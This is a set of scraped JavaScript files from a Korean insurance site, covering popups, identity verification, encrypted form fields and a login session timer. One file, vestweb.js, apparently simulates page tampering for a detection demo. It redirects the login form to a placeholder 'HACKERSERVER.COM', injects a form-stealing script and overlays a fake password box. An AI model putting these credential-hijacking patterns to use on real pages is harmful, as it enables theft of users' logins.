				_Layer.show("#layer_fund");

				//우편번호 레이어 팝업 닫기 시 삽입된 div 제거
				$("#layer_fund .layerInnerB a.popClose").attr("href","javascript:;").on("click", function(e){
					e.preventDefault();
					//_Layer.hide("#layer_address");
					$("#popupDivFundRatio").remove();
				});
			}catch(e){
				alert( _Message.get("b2b.co.0002") );
			}finally{
				_loadingShow = true;
			}
		}
	});
};

/**
	* 본인 인증 팝업(서버session scard_status '20' 확인)
	* @param 콜백함수 (함수, 선택사항)
	* ex) _AuthPop.all(fn_callback);
	*/
var _AuthPop = {
	all : function(){
		_authPopupCallback = null;//본인인증 layer popop 콜백 함수 초기화
		_loadingShow = false;//ajax loading layer popup 노출시키지 않고 처리~

		var args_00 = arguments[0]||null;
		var args_01 = arguments[1]||null;

		if( typeof args_00 == "function" ){
			_authPopupCallback = args_00;
		}

		var regExp = /card|hp/ig;
		var _url = location.origin + "/common/popup/idntyVerify.do";
		_url = "/mycardif/my/cdf/mycdf301.do";
		// if( typeof args_01 == "string" && args_01 && regExp.test(args_01) ){
		//     _url = _url.replace(/\.do/,args_01+".do");
		// }

		if( $("#popupDivCert").length > 0 ){
			$("#popupDivCert").remove();
		}

		_LoadingPop.show();
		var handle = setTimeout(function() { _LoadingPop.hide(); }, 10000)
		var event = window.event;
		var nextTarget = undefined;
		if (!(nextTarget = window.$util.restoreElement()) && event) {
			nextTarget = event.target;
		}
		$.ajax({
			type : "GET",
			data : "",
			url : _url,
			success:function(res){
				try{
					//인증 레이어 팝업 html 삽입될 div 생성
					$("body").append( $("<div/>", {id:"popupDivCert"}) );

					//인증 레이어 팝업 html 삽입
					$("#popupDivCert").append(res);

					if (handle) { clearTimeout(handle); }
					_LoadingPop.hide();

					//인증 레이어 팝업 노출
					//_Layer.show("#layer_certif");r

					//인증 레이어 팝업 닫기 시 삽입된 div 제거
					/*
					$("#layer_certif .layerInnerB").find(".btnWrap a.btn, a.popClose").attr("href","javascript:;").on("click", function(e){
						e.preventDefault();
						//_Layer.hide("#layer_certif");
						$("#popupDivCert").remove();
						//if( _authPopupCallback ) { _authPopupCallback(); } //초기화는 공통함수에서 처리
					});
					*/
					window.$util.checkAndLaunch(function(ctx) {
						return ((ctx.control = window.MYCDF301Control));
					}, function(ctx) {
						ctx.control.nextTarget = nextTarget;
					})
				}catch(e){
					alert( _Message.get("b2b.co.0002") );
				}finally{
					_loadingShow = true;
				}
			}
		});
	},
	/**
		* 본인 인증 팝업(보안카드)
		* @param 콜백함수 (함수, 선택사항)
		* ex) _AuthPop.Card(fn_callback);
		*/
	Card : function(){
		_AuthPop.all(arguments[0], "Card");
	},
	/**
		* 본인 인증 팝업(휴대폰인증)
		* @param 콜백함수 (함수, 선택사항)
		* ex) _AuthPop.Hp(fn_callback);
		*/
	Hp : function(){
		_AuthPop.all(arguments[0], "Hp");
	}
};

/**
	* 공유하기 팝업
	* ex) _SharePop();
	*/
var sharePop_id = "layer_share";
var _SharePop = {
	init : function(event){
		if( $("#"+sharePop_id).length == 0 ){
			_SharePop.load();
		}else{
			_SharePop.show();
		}
	},
	load : function(){
		_loadingShow = false;//ajax loading layer popup 노출시키지 않고 처리~
		$.ajax({
			type : "POST",
			data : "",
			url : "/common/popup/sharePop.do",
			success:function(res){
				try{
					var sharePopDiv = sharePop_id+"Div";

					//공유하기 팝업 html 삽입될 div 생성
					$("body").append( $("<div/>", {id:sharePopDiv}) );

					//공유하기 팝업 html 삽입
					$("#"+sharePopDiv).append(res);

					//공유하기 레이어 팝업 노출
					_SharePop.show();

				}catch(e){
					alert( _Message.get("b2b.co.0002") );
				}finally{
					_loadingShow = true;
				}
			}
		});
	},
	show : function(){
		if( $("#"+sharePop_id).length > 0 ){
			//공유하기 레이어 팝업 노출
			_Layer.show("#"+sharePop_id);

			fnSnsShareFunctions();

			//공유하기 레이어 팝업 닫기 시 삽입된 div 제거
			$("#"+sharePop_id+" .layerInner a.popClose").attr("href","javascript:;").on("click", function(e){
				_SharePop.hide();
				$('.share > a').focus().removeAttr('data-ui-num'); //[접근성_20211121]
			});
		}
	},
	hide : function(){
		_Layer.hide("#"+sharePop_id, $('.share > a')); //[접근성_20211121]
	},

}

/**
	* ServerUtil
	* 서버와의 통신 및 관련 Util
	*/
var ServerUtil = {
	/**,
		* E2E 암호화 처리를 한다.
		* @param formObj
		*/
	encrypE2EField: function(formObj) {
		var tmp = "_raonEncData";

		$("input[data-enc=on]").each(function() {
			e2eEle = findElementByName(formObj, this.name+tmp);
			if (e2eEle == null) {
				var newEle = document.createElement("input");
				newEle.type = "hidden";
				newEle.name = this.name+tmp;
				newEle.id = this.name+tmp;
				newEle.value = $("input[name=E2E_"+this.name+"]").val();
				formObj.appendChild(newEle);
			} else {
				e2eEle.value = $("input[name=E2E_"+this.name+"]").val();
			}
		});

		formObj.submit();
	},
	/**
		* E2E 암호화 처리를 한다.
		* @param formObj
		*/
	ajaxE2EField: function(formObj) {
		var tmp = "_raonEncData";

		$("input[data-enc=on]").each(function() {
			e2eEle = findElementByName(formObj, this.name+tmp);
			if (e2eEle == null) {
				var newEle = document.createElement("input");
				newEle.type = "hidden";
				newEle.name = this.name+tmp;
				newEle.id = this.name+tmp;
				newEle.value = $("input[name=E2E_"+this.name+"]").val();
				formObj.appendChild(newEle);
			} else {
				e2eEle.value = $("input[name=E2E_"+this.name+"]").val();
			}
		});
	}
}

var fnQueryStringMessage = function(data){
	var strParam = '';
	var params = JSON.parse(data);
	var keys = Object.keys(params);
	for(var i=0; i < keys.length; i++){
		var key = keys[i];
		if(key == 'messageid'){
			strParam += "?" + key + "=" + params[key];
		}
//        if(i==0){
//            strParam += "?" + key + "=" + params[key];
//        }else{
//            strParam += "&" + key + "=" + params[key];
//        }
	}
	return strParam;
}

var fnGetQueryStringInput = function(){
	var params = {};
	window.document.location.search.replace(
		/[?&]+([^=&]+)=([^&]*)/gi,
			function(str, key, value){ params[key] = value;}
	);
	return params;
}

var fnGetContextPath = function(){
    var hostIndex = location.href.indexOf(location.host) + location.host.length;
    return location.href.substring(hostIndex, location.href.indexOf('/', hostIndex+1));
}

/**
* 펀드설명 팝업
* @param 펀드코드, 콜백함수 (함수, 선택사항)
* ex) _AuthPop.all(fn_callback);
*/
var _FundDescPop = function() {
    _fundCode = ""; //펀드코드 초기화
    _fundName = ""; //펀드명 초기화
    _loadingShow = false;//ajax loading layer popup 노출시키지 않고 처리~

    var args_00= arguments[0]||null;
    var args_01= arguments[1]||null;
    if( typeof args_00 == "string" && args_00.length > 0){
        _fundCode = args_00;
    } else {
        alert("펀드코드가 없습니다.");
        return;
    }

    if( typeof args_01 == "string" && args_01.length > 0){
        _fundName = args_01;
    }

    if( $("#popupDivFundDesc").length > 0 ){
        $("#popupDivFundDesc").remove();
    }

    $.ajax({
        type : "GET",
        data : {"id_fund_cd":_fundCode,"id_fund_nm":_fundName},
        url : '/common/popup/fundDesc.do',
        success:function(res){
            try{

                $("body").append( $("<div/>", {id:"popupDivFundDesc"}) );

                //우편번호 레이어 팝업 html 삽입
                $("#popupDivFundDesc").append(res);

                //우편번호 레이어 팝업 노출
                _Layer.show("#layer_fund");

                //우편번호 레이어 팝업 닫기 시 삽입된 div 제거
                $("#layer_fund .layerInnerB a.popClose").attr("href","javascript:;").on("click", function(e){
                    e.preventDefault();
                    //_Layer.hide("#layer_address");
                    $("#popupDivFundDesc").remove();
                });
            }catch(e){
                alert( _Message.get("b2b.co.0002") );
            }finally{
                _loadingShow = true;
            }
        }
    });
};


--- FILE ---
content_type: application/javascript
request_url: https://www.cardif.co.kr/vestweb/js/vestweb.js
body_size: 5950
content:
function display_dom_info (aSrcId, aDestId) {
	var aSrc 	= document.getElementById(aSrcId);
	var aDest	= document.getElementById(aDestId);
	var aInfo	= aSrc.innerHTML;
	aDest.value = aInfo;
}

function display_script_info (aName, aDestId) {
	var aSrc 	= document.getElementsByTagName(aName);
	var aLeng   = document.getElementsByTagName(aName).length;
	var scripts = "";
	for(i=0 ; i < aLeng ; i++){
		scripts += document.getElementsByTagName(aName)[i].outerHTML;
		scripts += "\n";
	}
	var aDest	= document.getElementById(aDestId);
	aDest.value = scripts;
}


function add_object1 (aTargetId) {
	var aTarget = document.getElementById(aTargetId);
	aTarget.innerHTML = '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="560" height="315"><param name="movie" value="http:\/\/www.youtube.com\/v\/XNBP18nrRdw?version=3&amp;hl=ko_KR"><\/param><param name="allowFullScreen" value="true"><\/param><param name="allowscriptaccess" value="always"><\/param><embed src="http:\/\/www.youtube.com\/v\/XNBP18nrRdw?version=3&amp;hl=ko_KR" type="application\/x-shockwave-flash" width="560" height="315" allowscriptaccess="always" allowfullscreen="true"><\/embed><\/object>';
}

function add_object2 (aTargetId) {
	var aTarget = document.getElementById(aTargetId);
	aTarget.innerHTML = '<object id="ComTop" classid="CLSID:E1AC9563-A1E3-45B8-A5CE-5C19E34EC6AC"><\/object>';
}

function del_e2e (aTargetId) {
	var aTarget = document.getElementById(aTargetId);
	aTarget.setAttribute("enc", "off");
	TouchEnKey_ReScan();

}


function overlay_add(aTargetId) {
	var aTarget = document.getElementById(aTargetId);
	var at = document.createElement("DIV"),
		fc = document.createElement("DIV");

	at.id = "_overlay";
	at.style.position = "absolute";
	fc.innerHTML = '<input type=password id="_pass2" name="_pass" placeholder="패스워드">';
	var aInput = fc.children[0];

	function aInputEvent (e) {
		e = e || window.event;
		e.cancelBubble = true;
		e.stopPropagation();
		return false;
	};

	if(window.addEventListener){
	    aInput.addEventListener("mousedown", aInputEvent,false);
	}else if(window.attachEvent){
	    aInput.attachEvent("onmousedown", aInputEvent);
	}
	
	at.style.top = $(aTarget).offset().top + "px";
	at.style.left = $(aTarget).offset().left + "px";
	at.appendChild(fc);

	at.onmousedown = function (e) {
		var mousePos;
		e = e || window.event;
		mousePos = { x : e.clientX, y : e.clientY };

		document.onmouseup = function (e) {
			document.onmousemove = null;
			document.onmouseup = null;
		}

		document.onmousemove = function (e) {
			e = e || window.event;

			var y = parseInt(at.style.top) + e.clientY - mousePos.y,
				x = parseInt(at.style.left) + e.clientX - mousePos.x;

			at.style.top = y + "px";
			at.style.left = x + "px";

			mousePos.y = e.clientY;
			mousePos.x = e.clientX;
			e.preventDefault ? e.preventDefault() : e.returnValue = false;
			return false;
		}
		e.preventDefault ? e.preventDefault() : e.returnValue = false;
		return false;
	}

	document.body.appendChild(at);
}

function overlay_detect(){
	document.getElementById("_overlay").style.border = "2px dashed pink";
}

function input_mod(aTargetId, aSrcId, aDestId) {
	var aTarget = document.getElementById(aTargetId);
	aTarget.value = "0원";
	display_dom_info (aSrcId, aDestId);
}

function select_mod(aTargetId, aSrcId, aDestId) {
	var aTarget = document.getElementById(aTargetId);
	aTarget.options[1].value = "000-000-00000";
	display_dom_info (aSrcId, aDestId);
}

function func_mod(aSrcId, aDestId) {
	loginAction = function loginAction (form) { form.action = "http://HACKERSERVER.COM/HACK.JSP"; form.submit(); return false;};
	document.getElementById("_func").text = ""
		+ "\nfunction loginAction(form){"
		+ "\n\tform.action = 'http://HACKERSERVER.COM/HACK.JSP';"
		+ "\n\tform.submit();"
		+ "\n\treturn false;"
		+ "\n}\n";
	display_dom_info (aSrcId, aDestId);
}

function link_mod(aTargetId, aSrcId, aDestId) {
	var aTarget = document.getElementById(aTargetId);
	aTarget.href = "http://webhacking.kr/";
	display_dom_info (aSrcId, aDestId);
}

function image_mod(aTargetId, aSrcId, aDestId) {
	var aTarget = document.getElementById(aTargetId);
	aTarget.src = "../images/vm_box.png";
	display_dom_info (aSrcId, aDestId);
}

function image_mod2(aTargetId, aSrcId, aDestId) {
	var aTarget = document.getElementById(aTargetId);
	aTarget.src = "http://postfiles12.naver.net/20160508_139/seow05_1462674317360LIXQv_JPEG/image.jpeg?type=w3";
	display_dom_info (aSrcId, aDestId);
}

function iframe_mod(aTargetId, aSrcId, aDestId) {
	var aTarget = document.getElementById(aTargetId);
	aTarget.src = "hidden.jsp";
	display_dom_info (aSrcId, aDestId);
}

function iframe_mod2(aTargetId, aSrcId, aDestId) {
	var aTarget = document.getElementById(aTargetId);
	aTarget.src = "http://www.daum.net";
	display_dom_info (aSrcId, aDestId);
}

function dataTargetMod(){
	var aTarget = document.getElementById("wst_table_id1");
	var tmp = aTarget.getElementsByTagName("td")[6];
	tmp.innerHTML = "10,000,000";
}

function dataTargetMod2(){
	var aTarget = document.getElementById("wst_table_id1");
	var tmp = aTarget.getElementsByTagName("td")[86];
	tmp.innerHTML = "5,000,000";
}

function add_script_func (aTargetId, aName, aDestId) {
	var aElement = document.createElement("script");
	aElement.text = "function doLogin () { form.action = 'http://hackerserver.com';form.submit; }";
	var aTarget = document.getElementById(aTargetId);
	aTarget.appendChild(aElement);
	display_script_info (aName, aDestId);
}

function add_script_src (aTargetId, aName, aDestId) {
	var aElement = document.createElement("script");
	aElement.src = "/sample/js/warning.js";
	var aTarget = document.getElementById(aTargetId);
	aTarget.appendChild(aElement);
	display_script_info (aName, aDestId);
}



--- FILE ---
content_type: application/javascript
request_url: https://www.cardif.co.kr/js/common_auth.js?202601211322
body_size: 4804
content:
/**
 * 로그인 및 인증 관련 스크립트 정리
 * @author:정재백
 */
window.$auth = function() {
	var lastSync = -1;
	var fncZpad = window.$util.zpad;
	return {
	baseUri:"/mycardif",
	/* 타이머엘리먼트 */
	$timerElement: undefined,
	/* 만료시간(서버시간, millisec) */
	expires: 0,
	/* 현재시간(서버시간, millisec) */
	curtime: 0,
	/* 타이머 핸들 */
	timerHandle: undefined,
	/* 1분후 만료 경고여부 */
	notifyExpire: false,
	/* 로그아웃 */
	logout: function(callback) {
		_LoadingPop.show();
		var self = window.$auth;
		var baseUri = self.baseUri;
		if (!callback) {
			callback = function() {
				_LoadingPop.hide();
				location.href = "/logout.do";
			}
		}
		/* Util.sendData 사용시 */
		Util.sendData({
			url:("/mycardif/my/lgi/rest/processLogout.do").replace(/[/]+/g, "/"),
			data:{},
			callback: function(res) {
				window.$util.removeAllCookies();
				callback(res);
			}
		});
	},
	/* 만료시간연장 */
	extend: function() {
		var self = window.$auth;
		var baseUri = self.baseUri;
		var callback = function(result) {
			// console.log("RESULT:", result);
			if (!result) {
				alert("잘못된 통신입니다.");
				return;
			}
			if (result.resultCode != 1) {
				if (result.errorMsg == "ALREADY_LOGOUT") {
					alert("로그아웃 되었습니다.");
					location.reload();
				}
				return;
			}
			if (result.resultCode == 1) {
				var data = result.data;
				self.expires = data.expires;
				self.curtime = data.curtime;
				self.timerProcess(self.expires, self.curtime, self.$timerElement);
			}
		};
		/* Util.sendData 사용시 */
		Util.sendData({
			url:(baseUri + "/my/lgi/rest/extendAuthTime.do").replace(/[/]+/g, "/"),
			data:{},
			callback: callback
		});
	},
	/* 서버시간동기화 */
	syncTime: function() {
		var self = window.$auth;
		var baseUri = self.baseUri;
		var callback = function(result) {
			// console.log("RESULT:", result);
			if (!result) {
				alert("잘못된 통신입니다.");
				return;
			}
			if (result.resultCode != 1) {
				if (result.errorMsg == "ALREADY_LOGOUT") {
					alert("로그아웃 되었습니다.");
					location.reload();
				}
				return;
			}
			if (result.resultCode == 1) {
				var data = result.data;
				self.expires = data.expires;
				self.curtime = data.curtime;
				self.timerProcess(self.expires, self.curtime, self.$timerElement);
			}
		};
		/* 서버시간 동기화, 암전이 보이면 안되므로 별도의 xhr 을 사용 */
		var xhr = new XMLHttpRequest();
		xhr.open("POST", (baseUri + "/my/lgi/rest/syncTime.do").replace(/[/]+/g, "/"));
		xhr.onload = function(res) { callback(JSON.parse(res.target.response)); };
		xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
		xhr.send("{}");
	},
	/* 타이머 수행. 실제 세션타임은 서버에서 발생하므로 유저 Noti용 */
	timerProcess: function(expires, curtime, $timerElement) {
		/* 최초시간과 분, 초 계산 */
		var self = window.$auth;
		var time = Math.floor((expires - curtime) / 1000);
		var minute = Math.floor(time / 60);
		var second = time - (minute * 60);
		// console.log("TIME:", time, minute, second);
		/* 기존에 수행되는 타이머가 있다면 종료해 준다 */
		if (self.timerHandle) {
			clearTimeout(self.timerHandle);
		}
		self.notifyExpire = false;
		var fncTimer = function() {
			second -= 1;
			if (second == 0 && lastSync != minute) {
				lastSync = minute;
				self.syncTime();
			}
			if (minute > 0 && second <= 0) {
				second = 59
				minute -= 1;
			}
			if (minute < 1 && second <= 60) {
				if (!self.notifyExpire) {
					confirm({
						msg: "로그인 만료 <br/> 1분 전입니다<br/>연장하시겠습니까?",
						btn: ["예", "아니오"],
						callback: [self.extend, function() { }]
					});
					self.notifyExpire = true;
				}
			}
			if (minute <= 0 && second <= 0) {
				// console.log("TIMEOUT!");
				window.$auth.logout(function() { location.href = self.baseUri; });
				return;
			}
			/* 지정된 엘리먼트에 텍스트 입력 */
			$timerElement.html(fncZpad(minute, 2) + ":" + fncZpad(second, 2));
			/* 1초마다 호출 */
			self.timerHandle = setTimeout(fncTimer, 1000);
		};
		self.timerHandle = setTimeout(fncTimer, 0);
	},
	/* 이벤트 엘리먼트에 타이머 할당하여 시동 */
	timecheck: function(e) {
		var cnl = window.$util.checkAndLaunch;
		if (e && e.target) {
			var self = window.$auth;
			var $el = $(e.target);
			cnl(function() { return uiStyle; },
				function() {
					self.baseUri = $el.attr("data-uri-base");
					self.expires = $el.attr("data-session-expires");
					self.curtime = $el.attr("data-session-curtime");
					self.$timerElement = $el.parent();
					self.timerProcess(self.expires, self.curtime, self.$timerElement);
			});
		}
	}
	};
}();
